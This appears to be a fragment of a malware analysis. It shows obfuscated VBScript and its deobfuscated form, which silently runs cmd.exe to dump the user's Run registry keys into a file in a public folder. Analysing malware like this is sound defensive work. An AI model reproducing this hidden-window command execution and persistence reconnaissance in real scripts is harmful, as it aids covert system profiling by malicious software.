 tVXMcy8Nwx.CurrentDirectory = RvHy2FIo
Et1z1sSZP = cm8dVcnrVPUZN & Chr(34) & Go0WmHaL__TG & Chr(34) & gERhSt
tVXMcy8Nwx.Run Ijp34jhpNjTBb & Et1z1sSZP, 0, True
======================== After Replacing ==========================
Wscript.Shell.CurrentDirectory = "C:\Users\Public\Libraries"
Et1z1sSZP = "reg query" & '"' & "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" & '"' & "/s > reInfo "
Wscript.Shell.Run "cmd.exe /q /c" & Et1z1sSZP, 0, True